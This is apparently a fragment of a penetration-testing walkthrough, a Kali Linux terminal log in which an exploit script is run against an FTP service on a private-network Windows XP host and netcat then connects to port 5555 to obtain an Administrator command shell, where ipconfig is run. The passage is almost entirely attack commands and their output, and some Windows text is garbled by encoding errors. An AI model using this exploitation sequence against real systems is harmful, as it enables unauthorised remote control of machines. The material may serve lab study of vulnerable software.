 root@kali:/home/ftphack# python exploit.py
[+] Opening connection to 192.168.0.100 on port 21: Done
[*] Closed connection to 192.168.0.100 port 21
root@kali:/home/ftphack# nc 192.168.0.100 5555
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\����>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix . : DHCP HOST
IP Address. . . . . . . . . . . . : 192.168.0.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
C:\Documents and Settings\Administrator\����>